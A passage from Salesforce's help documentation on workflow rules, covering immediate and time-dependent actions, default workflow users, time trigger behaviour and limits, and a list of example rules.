Time-dependent actions are executed at a specific time, such as 10 days before a record's close date. When that specific time passes, the workflow rule re-evaluates the record to make sure that it still meets the rule criteria. If the record does, the workflow rule executes those actions.

#### SEE ALSO:

[Identify Your Salesforce Org's Default Workflow User](#page-4683-0) [Set the Criteria for Your Workflow Rule](#page-4679-0)

# <span id="page-4681-0"></span>Add an Immediate Action to Your Workflow Rule

Immediate actions, like their name suggests, are executed as soon as the workflow rule finishes evaluating the record.

- **1.** Open a workflow rule.
- **2.** In the Immediate Workflow Actions section, click **Add Workflow Action**.
- **3.** Select one of the options to create an action or select an existing one.

For details on each action type, see [Automated Actions.](#page-4907-0)

#### SEE ALSO:

[Add Automated Actions to Your Workflow Rule](#page-4681-1)



Available in: both Salesforce Classic and Lightning Experience

Flow triggers are not available in Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Email alert actions and outbound message actions available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create or change workflow rules and actions:

**•** "Customize Application"

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Flow triggers are not available in Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create or change workflow rules and actions:

# <span id="page-4682-0"></span>Add a Time-Dependent Action to Your Workflow Rule

Time-dependent actions are executed at a specific time, such as 10 days before a record's close date. When that specific time passes, the workflow rule re-evaluates the record to make sure that it still meets the rule criteria. If the record does, the workflow rule executes those actions.

Time-dependent actions and time triggers are complex features. As you work with time-dependent actions and time triggers, keep in mind their considerations.

If you plan on configuring workflow rules that have time-dependent actions, specify a default workflow user. Salesforce associates the default workflow user with a workflow rule if the user who initiated the rule is no longer active.

- **1.** Open a workflow rule.
- **2.** In the Time-Dependent Workflow Actions section, click **Add Time Trigger**.
	- Note: You can't add a time trigger if:
		- The evaluation criteria is set to Evaluate the rule when a record is: created, and any time it's edited to subsequently meet criteria.
		- **•** The rule is activated.
		- The rule is deactivated but has [pending actions](#page-4699-0) in the workflow queue.
- **3.** Specify a number of days or hours before or after a date that's relevant to the record, such as the date the record was created.

If the workflow rule is still active and valid when this time occurs, the time trigger fires the workflow action.

- **4.** Save your time trigger.
- **5.** In the section for the time trigger you created, click **Add Workflow Action**.
- **6.** Select one of the options to create an action or select an existing one.
- **7.** Click **Done**.
- SEE ALSO:

[Add Automated Actions to Your Workflow Rule](#page-4681-1) [Considerations for Time-Dependent Actions and Time Triggers](#page-4687-0) EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Flow triggers are not available in Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create or change workflow rules and actions:

# <span id="page-4683-0"></span>Identify Your Salesforce Org's Default Workflow User

Select a Default Workflow User that you want Salesforce to display with a workflow rule when the user that triggered the rule is not active.

If your organization uses time-dependent actions in workflow rules, you must designate a default workflow user. When the user who triggered the rule isn't active, Salesforce displays the username of the default workflow user in the Created By field for tasks, the Sending User field for email, and the Last Modified By field for field updates. Salesforce does not display this username for outbound messages. If a problem occurs with a pending action, the default workflow user receives an email notification.

When workflow email alerts approach or exceed certain limits, Salesforce sends a warning email to the default workflow user or—if the default workflow user isn't set—to an active system administrator.

- **1.** From Setup, enter *Process Automation Settings* in the Quick Find box, then select **Process Automation Settings**.
- **2.** For Default Workflow User, select a user.
- **3.** Save your changes.

#### SEE ALSO:

[Daily Limits for Email Alerts](#page-5887-0)

# Associate Actions with Workflow Rules or Approval Processes

Associate actions that have already been created in your organization with a workflow rule and approval processes.

To associate existing workflow actions with a workflow rule:

- **1.** From Setup, enter *Workflow Rules* in the Quick Find box, then select **Workflow Rules**.
- **2.** Select the workflow rule.
- **3.** Click **Edit** in the Workflow Actions section.
- **4.** Click **Add Workflow Action** in either the Immediate Workflow Actions or Time-Dependent Actions section, depending on when you want the action to occur, and choose **Select Existing Action**.
- **5.** Select the type of action to associate with the workflow rule.
- **6.** Select the actions in the **Available Actions** box and use the right arrow to move them to the **Selected Actions** box. If necessary, select the left arrow to remove actions from the **Available Actions** box.
- **7.** Save your changes.

To associate existing workflow actions with an approval process:

- **1.** From Setup, enter *Approval Processes* in the Quick Find box, then select **Approval Processes**.
- **2.** Click the name of an approval process.
- **3.** Depending on when you want the action to occur, do one of the following:
	- **•** Click **Add Existing** in the Initial Submission Actions, Final Approval Actions, Final Rejection Actions, or Recall Actions section.



Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To edit process automation settings:

**•** "Customize Application"

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Flow triggers are not available in Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To select existing actions:

**•** Click **Show Actions** in the Approval Steps section, then click **Add Existing** in the Approval, Rejection, or Recall Actions section.

See [Add an Existing Automated Action to Your Approval Process](#page-4714-0) on page 4707.

- **4.** Select the type of action you want to associate with the approval process. The **Available Actions** box lists all existing actions of the selected type.
- **5.** Enter the name of a specific action in the text field and click **Find**.
- **6.** Select the actions in the **Available Actions** box that you want to associate with the approval process, and use the right arrow to move the actions to the **Selected Actions** box. If necessary, select the left arrow to remove actions from the **Available Actions** box.
- **7.** Save your changes.

# Activate Your Workflow Rule

Salesforce doesn't trigger a workflow rule until you activate it.

To activate a workflow rule, click **Activate** on the workflow rule detail page. Click **Deactivate** to prevent a rule from triggering or if you want to edit the time-dependent actions and time triggers that are associated with the rule.

You can deactivate a workflow rule at any time. However, if you deactivate a rule that has pending actions, Salesforce completes those actions as long as the record that triggered the rule is not updated.

Note:

- **•** You can't delete a workflow rule that has pending actions in the workflow queue. Wait until pending actions are processed, or use the workflow queue to cancel the pending actions.
- **•** You can't add time-dependent workflow actions to active workflow rules. Deactivate the workflow rule first, add the time-dependent workflow action, and reactivate the rule.

#### <span id="page-4684-0"></span>SEE ALSO:

[Set the Criteria for Your Workflow Rule](#page-4679-0)

# Workflow Considerations

Learn the intricacies of workflow rules and workflow actions before you begin working with them.

- **C** Tip: Whenever possible, automate your if/then statements with Process Builder instead of workflow rules.
- **•** Each workflow rule applies to a single object.
- **•** If you have workflow rules on converted leads and want to use cross-object field updates on the resulting accounts and opportunities, you must enable the lead setting Require Validation for Converted Leads.
- **•** Workflow rules on custom objects are automatically deleted if the custom object is deleted.
- **•** The order in which individual actions and types of actions are executed is not guaranteed. However, field update actions are executed first, followed by other actions.
- **•** To create workflow rules that update case fields based on new case comments or incoming email messages, choose Case Comment or Email Message from the Select Object drop-down list; Email Message is only available if Email-to-Case or On-Demand

# EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create or change workflow rules and actions:

**•** "Customize Application"

# **EDITIONS**

Available in: Lightning Experience and Salesforce Classic

Email-to-Case is enabled. You can only create email message workflow rules for field updates, and case comment workflow rules for field updates, email alerts, and outbound messages. For example, you can create a workflow rule so that an email marked as Is Incoming changes its case's Status from Closed to New.

- **•** Changes you make to records while using Connect Offline are evaluated by workflow rules when you synchronize.
- **•** Salesforce processes rules in the following order:
	- **1.** Validation rules
	- **2.** Assignment rules
	- **3.** Auto-response rules
	- **4.** Workflow rules (with immediate actions)
	- **5.** Escalation rules
- **•** If a lookup field references a record that has been deleted, Salesforce clears the value of the lookup field by default. Alternatively, you can choose to prevent records from being deleted if they're in a lookup relationship.
- **•** If you create workflow rules to replace any Apex triggers, make sure you delete those Apex triggers when you activate the equivalent workflow rules. Otherwise, both Apex triggers and workflow rules will fire and cause unexpected results, such as overwritten field updates or redundant email messages.

# When Do Workflow Rules Get Triggered?

- Workflow rules can be triggered any time a record is saved or created, depending on your rule criteria. However, rules created after saving records aren't triggered by those records retroactively.
- **•** Workflow rules are triggered when a standard or custom object in a master-detail relationship is re-parented, even if the object's evaluation criteria is set to Evaluate the rule when a record is: created, and any time it's edited to subsequently meet criteria.
- **•** Saving or creating records can trigger more than one rule.
- **•** Workflow rules only trigger on converted leads if validation and triggers for lead convert are enabled in your organization.
- **•** Workflow rules trigger automatically and are invisible to the user. Alternatively, approval processes allow users to submit records for approval.
- **•** If your organization uses multiple languages, enter filter values in your individual language. You can add up to 25 filter criteria, of up to 255 characters each.

When you use picklists to specify filter criteria, the selected values are stored in the organization's default language. If you edit or clone existing filter criteria, first set the Default Language on the Company Information page to the same language that was used to set the original filter criteria. Otherwise, the filter criteria may not be evaluated as expected.

- **•** If you use record types in your workflow rule criteria whose labels have been translated using the translation workbench, the translated label value won't trigger the workflow rule. Workflow criteria evaluate the master label value and ignore the translated value. To avoid this problem, set the workflow criteria to evaluate the master record type label value by entering it manually in the Value field.
- **•** Workflow rules can't be triggered by campaign statistic fields, including individual campaign statistics and campaign hierarchy statistics.
- **•** A workflow rule isn't triggered if its condition references a field that doesn't have a value. For example, if a User-based workflow rule checks "Role not equal to CEO", the rule isn't triggered for a user without an assigned role. Instead of conditions, use a formula to check that that the field is either null or set to something other than "CEO":

UserRoleId == null || UserRole.Name != "CEO"

- **•** The following actions don't trigger workflow rules.
	- **–** Mass replacing picklist values
	- **–** Mass updating address fields
	- **–** Mass updating divisions
	- **–** Changing the territory assignments of accounts and opportunities
	- **–** Converting leads to person accounts
	- **–** Deactivating Self-Service Portal, Customer Portal, or Partner Portal users
	- **–** Converting state and country data from the State and Country Picklists page in Setup
	- **–** Making changes to state and country picklists using AddressSettings in the Metadata API

# Workflow Rule Limitations

- **•** You can't package workflow rules with time triggers.
- **•** You can't create outbound messages for workflow rules on junction objects.
- Tip: Use the Developer Console to debug workflow rules. The Developer Console lets you view debug log details and information about workflow rules and actions, such as the name of the user who triggered the workflow rule and the name and ID of the record being evaluated.

#### [Workflow for the User Object \(Beta\)](#page-4686-0)

You can create workflow rules and actions for the User object. You can, for example, send welcome emails to new employees or sync user data with a third-party service using outbound message actions.

[Considerations for Time-Dependent Actions and Time Triggers](#page-4687-0)

### <span id="page-4686-0"></span>SEE ALSO:

[Set the Criteria for Your Workflow Rule](#page-4679-0)

# Workflow for the User Object (Beta)

You can create workflow rules and actions for the User object. You can, for example, send welcome emails to new employees or sync user data with a third-party service using outbound message actions.

Note: This release contains a beta version of workflow on the User object that is production  $\mathbb{Z}$ quality but has known limitations. To provide feedback and suggestions, go to [IdeaExchange](http://success.salesforce.com/ideaView?id=08730000000Br80AAC).

#### Example Use Cases

For the User object, you can set up workflow rules to:

- Send welcome email messages with training resources to newly created users by using email alert actions.
- **•** Send emails when users change roles or are deactivated by using email alert actions.
- **•** Deactivate temporary employees after a specified period by using field update actions.
- **•** Sync user data with third-party systems by using outbound messages actions.

# **EDITIONS**

Available in: Lightning Experience and Salesforce Classic

# Merge Field Types for the User Object

To use merge fields from user records in email templates, select from the following merge field types:

- User Fields—Use these merge fields to represent the sending user. Merge fields named {! User. *field\_name* } return values from the user record of the person who created or updated the record that triggered the workflow rule.
- **•** Workflow Target User Fields—Use these merge fields only in email templates for workflow rules on the User object. Merge fields named {!Target\_User.*field\_name*} return values from the user record that was created or updated to trigger the workflow rule.

# Beta Limitations for Workflow on the User Object

Understand these limitations before you create workflow rules or workflow actions for the User object.

- **•** Tasks are not supported as workflow actions for the User object.
- **•** When setting the workflow rule criteria, you can't select Current User fields using the picklists. You can, however, use a formula to set the rule criteria and include fields from the current user. In the formula editor, click **Insert Field**, select \$User, select the field, and click **Insert**.
- **•** Remember that custom validation rules run before workflow rules are executed. Refer to "[Triggers and Order of Execution"](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm) in the Apex Developer Guide.

#### <span id="page-4687-0"></span>SEE ALSO:

[Workflow Considerations](#page-4684-0)

# Considerations for Time-Dependent Actions and Time Triggers

When creating time-dependent actions and time triggers for workflow rules, consider the following.

# Defining Time Triggers

- **•** When defining a time trigger, use standard and custom date and date/time fields defined for the object. Specify time using days and hours. The valid range is 0 to 999 days or hours.
- **•** You can modify existing time triggers by adding or removing actions.
	- Note: Removing all the actions from a time trigger does not remove the trigger. Empty triggers are still queued and count against your hourly workflow time trigger limit. To remove scheduled time triggers, delete them from the workflow queue.

#### **EDITIONS**

Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# Time Trigger Processing

- **•** Time-dependent actions aren't executed independently. They're grouped into a single batch that starts executing within one hour after the first action enters the batch.
- **•** Apex triggers that fire as a result of time-dependent actions may get executed in a single batch or independently. Follow these best practices:
	- **–** In case they fire independently–Ensure that your Apex logic is scoped for a single scheduled action. For example, don't use Apex static variables to communicate state across Apex code triggered by different scheduled actions.
	- **–** In case they fire in a single batch–Be aware of how the combination of your time-dependent actions and Apex triggers impact your Apex governor limits.
- **•** Salesforce evaluates time-based workflow on the organization's time zone, not the user's. Users in different time zones might see differences in behavior.
- **•** Salesforce doesn't necessarily execute time triggers in the order they appear on the workflow rule detail page. Workflow rules list time triggers that use the Before field first, followed by time triggers that use the After field.
- **•** Salesforce doesn't display time-dependent action controls on the workflow rule edit page if you set the workflow rule evaluation criteria to Evaluate the rule when a record is: created, and any time it's edited to subsequently meet criteria.
- **•** If you change a date field that is referenced by an unfired time trigger in a workflow rule that has been evaluated, Salesforce recalculates the unfired time triggers associated with the rule. For example, if a workflow rule is scheduled to alert the opportunity owner 7 days before the opportunity close date and the close date is set to 2/20/2011, Salesforce sends the alert on 2/13/2011. If the close date is updated to 2/10/2011 and the time trigger hasn't fired, Salesforce reschedules the alert for 2/3/2011. If Salesforce recalculates the time triggers to a date in the past, Salesforce triggers the associated actions shortly after you save the record.
- **•** If a workflow rule has a time trigger set for a time in the past, Salesforce queues the associated time-dependent actions to start executing within one hour. For example, if a workflow rule on opportunities is configured to update a field 7 days before the close date, and you create an opportunity record with the close date set to today, Salesforce starts to process the field update within an hour after you create the opportunity.
- **•** Time-dependent actions remain in the workflow queue only as long as the workflow rule criteria are still valid. If a record no longer matches the rule criteria, Salesforce removes the time-dependent actions queued for that record.

For example, an opportunity workflow rule can specify:

- **–** A criteria set to "Opportunity: Status not equals to Closed Won, Closed Lost"
- **–** An associated time-dependent action with a time trigger set to 7 days before the opportunity close date

If a record that matches the criteria is created on July 1 and the Close Date is set to July 30, the time-dependent action is scheduled for July 23. However, if the opportunity is set to "Closed Won" or "Closed Lost" before July 23, the time-dependent action is removed from the queue.

- **•** Salesforce ignores time triggers that reference null fields.
- **•** Time-dependent actions can automatically be queued again if the record is updated and the evaluation criteria is set to Evaluate the rule when a record is: created, and any time it's edited to subsequently meet criteria. Using the previous example, if the opportunity status is changed from Closed Lost to Prospecting and the workflow rule evaluation criteria is Evaluate the rule when a record is: created, and any time it's edited to subsequently meet criteria, Salesforce reevaluates the time triggers and adds the appropriate actions to the workflow queue.
- **•** Deleting a record that has pending actions removes the pending actions from the workflow queue. You can't restore the actions, even if you undelete the record.
- If the evaluation criteria is set to Evaluate the rule when a record is: created, the workflow rule evaluates its time triggers only once. If the record that fired the rule changes to no longer meet the evaluation criteria, Salesforce removes the pending actions from the queue and never reapplies the rule to the record.
- **•** You can deactivate a workflow rule at any time. If the rule has pending actions in the workflow queue, editing the record that triggered the rule removes the pending actions from the queue. If you don't edit the record, the pending actions are processed even though the rule has been deactivated.
- **•** Time-dependent actions aren't executed for a reevaluated workflow rule in the following situations:
	- **–** The reevaluated workflow rule's immediate actions cause the record to no longer meet the workflow rule criteria.
	- **–** An Apex after trigger that is executed as a result of a workflow or approvals action causes the record to no longer meet the workflow rule criteria.
- **•** Configuring a task's Due Date to "Rule Trigger Date" sets time triggers and workflow task due dates based on the date that the workflow time trigger's action is executed. For example, if the task due date is "Rule Trigger Date plus 10 days" and the time trigger is executed on January 1, Salesforce sets the task due date to January 11.
- **•** You can add a new active workflow rule with time triggers in a change set and deploy it. You can only change time triggers on a workflow rule in a change set if it's inactive. The rule must be activated in the destination organization manually or through another change set that only activates workflow rules and makes no time trigger changes.

For example, let's say you have an inactive workflow rule in your destination organization, and your change set contains an active workflow rule with the same name and new or different time triggers. The deployment fails because it activates the workflow rule first and then tries to add or remove the time triggers.



# Using Time-Dependent Workflow with Leads

- **•** You can't convert a lead that has pending actions.
- **•** If Validation and Triggers from Lead Convert is enabled, existing time-based workflow actions on leads aren't triggered during lead conversion.
- **•** If a campaign member based on a lead is converted before the completion of the time-based workflow actions associated with it, Salesforce still performs the time-based workflow actions.

#### Limitations

- **•** Time triggers don't support minutes or seconds.
- **•** Time triggers can't reference the following:
	- **–** DATE or DATETIME fields containing automatically derived functions, such as TODAY or NOW.
	- **–** Formula fields that include related-object merge fields.
- **•** Salesforce limits the number of time triggers an organization can execute per hour. If an organization exceeds the limits for its Edition, Salesforce defers the execution of the additional time triggers to the next hour. For example, if an Unlimited Edition organization has 1,200 time triggers scheduled to execute between 4:00 PM and 5:00 PM, Salesforce processes 1,000 time triggers between 4:00 PM and 5:00 PM and the remaining 200 time triggers between 5:00 PM and 6:00 PM.
- **•** You can't archive a product or price book that has pending actions.
- **•** If time-based workflow actions exist in the queue, you can't add or remove time triggers or edit trigger dates without deleting the actions first. Because the deleted records can't be restored, carefully consider the implications of editing the workflow rules before you proceed. If you decide to edit the workflow rules, deactivate the workflow that you want to edit, edit the rules as needed, and then save your changes. For information about finding and deleting time-based workflow actions in the queue, see [Monitor Pending](#page-4699-0) [Workflow Actions](#page-4699-0) on page 4692.

You also can't add or remove time triggers if:

- **–** The workflow rule is active.
- **–** The workflow rule is deactivated, but has pending actions in the queue.
- **–** The workflow rule evaluation criteria is set to Evaluate the rule when a record is: created, and every time it's edited.

**–** The workflow rule is included in a package.

#### SEE ALSO:

[Add Automated Actions to Your Workflow Rule](#page-4681-1) [Identify Your Salesforce Org's Default Workflow User](#page-4683-0)

# Workflow Rule Examples

Looking for ideas on how workflow rules can help streamline your business? Check out these examples.

#### **Business Processes**

[Follow Up Before Contract Expires](#page-4690-0)

[Follow Up when Platinum Contract Case Closes](#page-4691-0)

[Assign Credit Check for New Customer](#page-4691-1)

[Notify Account Owner About New, High-Priority Cases](#page-4692-0)

[Set a Default Entitlement for Each New Case](#page-4692-1)

[Update Shipment Status if Shipment is Delayed](#page-4693-0)

[Automatically Activate New Users](#page-4693-1)

#### **Cross-Object Processes**

[Notify Sales VP About Cases Filed for Top Accounts](#page-4693-2)

[Set Default Opportunity Name](#page-4694-0)

[Set Target Resolution Date for Cases](#page-4694-1)

[Update Application Record when Candidate Accepts Job](#page-4695-0)

#### **Deal Management**

[Track Closed Opportunities](#page-4695-1)

[Override Default Opportunity Close Date](#page-4696-0)

[Report Lost Opportunities](#page-4696-1)

[Report Unassigned Leads](#page-4697-0)

[Send Alert if Quote Line Item Discount Exceeds 40%](#page-4697-1)

#### **Notifications**

<span id="page-4690-0"></span>[Notify Key People About Account Owner Changes](#page-4697-2) [Set Reminder for Contact Birthday](#page-4698-0) [Set Reminder for High-Value Opportunity Close Date](#page-4698-1) [Notify Account Owner of Updates by Others](#page-4699-1)

# Follow Up Before a Contract Expires



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Flow triggers are not available in Lightning Experience



# <span id="page-4691-0"></span>Follow Up When a Platinum Contract Case Closes

This example assumes that a Contract Type custom picklist is used to identify the contract level on cases and that the picklist contains the Platinum value.



# <span id="page-4691-1"></span>Assign Credit Check for a New Customer

This example assumes that a New Customer custom field is on opportunities.





# <span id="page-4692-0"></span>Notify Account Owner About New, High-Priority Cases

This example assumes that a Service Level Agreement custom picklist called SLA identifies the agreement level on accounts and contains the Platinum value.



# <span id="page-4692-1"></span>Set a Default Entitlement for Each New Case

This example assumes that an active, autolaunched flow looks up the relevant entitlement based on the account, asset, or contact associated with the new case and updates the case with the entitlement name.

The pilot program for flow trigger workflow actions is closed. If you've already enabled the pilot in your org, you can continue to create and edit flow trigger workflow actions. If you didn't enable the pilot in your org, use the [Flows action](#page-4658-0) in Process Builder instead.



# <span id="page-4693-0"></span>Update Shipment Status If Shipment Is Delayed

